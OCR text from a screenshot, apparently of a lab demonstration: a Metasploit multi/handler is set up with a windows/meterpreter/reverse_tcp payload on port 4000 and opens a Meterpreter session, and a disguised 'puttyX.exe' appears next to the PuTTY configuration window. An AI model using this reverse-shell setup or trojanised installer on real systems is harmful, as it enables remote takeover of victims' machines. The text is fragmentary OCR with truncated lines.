 msf6 exploit(multi/handler) > set lport 4000
lport => 4000
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Descriptio
---- --------------- -------- ----------
EXITFUNC process yes Exit techn
LHOST 192.168.16.140 yes The listen
LPORT 4000 yes The listen
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.16.140:
[*] Sending stage (175174 bytes) to 192.168.16.137
[*] Meterpreter session 1 opened (192.168.16.140:4
meterpreter >
Player
Recycle Bin
bash
PDF
EULA
Visual Studio
2019
Visual Studio
Code
Windows Dev
Center
Procdump
puttyX.exe
File Home Share View
This PC > De
Search puttyX.exe
Name Size
putty 1,394 KB
Quick access
Desktop
Downloads
Documents
Pictures
Modules
Music
Procdump
Videos
OneDrive
This PC
Network
1 item 1 item selected 1.36 MB
PuTTY Configuration ?
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel